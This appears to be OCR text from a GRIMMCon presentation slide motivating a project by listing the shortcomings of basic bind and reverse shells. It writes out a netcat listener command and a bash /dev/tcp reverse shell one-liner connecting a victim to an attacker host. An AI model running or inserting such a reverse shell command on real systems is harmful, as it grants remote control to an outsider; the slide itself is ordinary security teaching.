 GRIMMCon
echo "but why?"
Rationale behind the project
Basic bind and reverse shells suck
# attacker
$ nc -lnvp 9999
# victim
$ bash -i >& /dev/tcp/10.0.0.1/9999 0>&1
# reverse shell on the victim
$ su
error: not a tty
$ vim any_file.txt
error: not a tty
^L^[[D^[[D^[[C^[[C
^C
With a typical bind or reverse shell, you lose:
tab completion,
command history,
ncurses functionality,
and Control+C breaks your shell!